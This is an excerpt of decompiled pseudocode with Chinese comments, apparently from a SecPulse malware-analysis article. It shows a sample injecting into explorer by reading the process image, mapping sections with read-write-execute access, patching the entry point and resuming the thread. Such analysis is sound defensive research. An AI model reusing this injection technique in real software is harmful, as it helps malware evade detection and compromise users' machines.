 7 {
8 result = (_BYTE *)sub_4079C0(ctx, v21, &v10, &v15);// 获取explorer中的线程
9 Buffer = (int)result;
0 if ( result )
1 {
2 v24[0] = GetPEImageSize(result);
3 NtReadVirtualMemory(ctx, hProcess, BaseAddress, Buffer, v24[0], 0);// 读取二进制文件
4 v6 = *(HANDLE *)ctx;
5 base_addr = 0;
6 hSection = 0;
7 if ( CreateMapSection(ctx, v6, &hSection, size, &base_addr, 0)
8 && (int)NtMapViewOfSection(ctx, hSection, hProcess, v13, 0, 0, 0, size, 1, 0, 0x40) >= 0
9 && (v10 += v13[0],
0 v4 = GetAddressOfModuleEntryPoint((IMAGE_DOS_HEADER *)Buffer, (IMAGE_DOS_HEADER *)BaseAddress),
1 *(_DWORD *)src = v10 - (_DWORD)(v4 + 5) - 5,
2 memcpy(&v28[6], src, 4),
3 v5 = GetAddressOfModuleEntryPoint((IMAGE_DOS_HEADER *)Buffer, (IMAGE_DOS_HEADER *)Buffer),
4 memcpy(v5, v28, 0xA),
5 CreateMapSection(ctx, *(HANDLE *)ctx, &v17, v24, &v18, 0)) )// 修改OEP
6 {
7 memcpy((char *)v18, (_BYTE *)Buffer, v24[0]);
8 sub_419C90((int)ctx, Buffer);
9 NtUnmapViewOfSection(ctx, (HANDLE)hProcess, (PVOID)BaseAddress);
0 result = (_BYTE *)NtMapViewOfSection(ctx, v17, hProcess, &BaseAddress, 0, 0, 0, v24, 1, 0, 0x40);
1 if ( (int)result >= 0 )
2 {
3 memcpy((char *)base_addr, v12, size[0]);
4 NtResumeThread(ctx, a2, 0);
5 ExitProcess((UINT)ctx);
6 }
7 }
安全脉搏
SECPULSE